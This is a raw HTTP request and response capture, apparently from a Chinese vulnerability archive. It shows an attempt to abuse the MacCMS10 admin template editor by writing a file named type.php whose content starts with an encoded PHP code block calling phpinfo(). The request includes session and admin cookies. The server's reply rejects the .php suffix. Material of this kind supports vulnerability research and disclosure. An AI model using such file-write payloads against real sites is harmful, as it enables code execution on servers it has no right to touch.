 POST
/maccms10/admin.php/admin/template/info.html?fpath=./template/default_pc/
html/art&fname=type.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/maccms10/admin.php/admin/template/info.html?fpath=./temp
late/default_pc/html/art&fname=type.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 2756
Connection: close
Cookie:
page_iframe_url=http://127.0.0.1/metinfo6.1.3/index.php?lang=cn&pageset=1
; user_id=2; user_name=hello123; group_id=2;
group_name=%E9%BB%98%E8%AE%A4%E4%BC%9A%E5%91%98;
user_check=1e887342b0b2761760374c761cca4954;
user_portrait=%2Fmaccms10%2Fstatic%2Fimages%2Ftouxiang.png;
PHPSESSID=0chhgm0gdqbk2a7jlfo0q770c5; admin_id=1; admin_name=admin;
admin_check=359b18ccd9dde591f4bba49d7a8d06e1
fpath=.%2Ftemplate%2Fdefault_pc%2Fhtml%2Fart&fname=type.php&fcontent=%3C%
3Fphp+phpinfo()%3B%3F%3E%0D%0A%3C!doctype+html%3E%0D%0A%3Chtml%3E%0D%0A%3
Chead%3E%0D%0A++++%3Cmeta+charset%3D%22utf-8%22%3E%0D%0A++++%3Ctitle%3E%7
B%24obj.type_title%7D+-+%7B%24maccms.site_name%7D%3C%2Ftitle%3E%0D%0A++++
%3Cmeta+name%3D%22keywords%22+content%3D%22%7B%24obj.type_key%7D%22+%2F%3
E%0D%0A++++%3Cmeta+name%3D%22description%22+content%3D%22%7B%24obj.type_d
es%7D%22+%2F%3E%0D%0A++++%7Binclude+file%3D%22public%2Finclude%22%7D%0D%0
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 03:15:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 95
{"code":0,"msg":"参数错误，后缀名只允许htm,html,js,xml","data":"","url":"","wait":3}
零组资料文库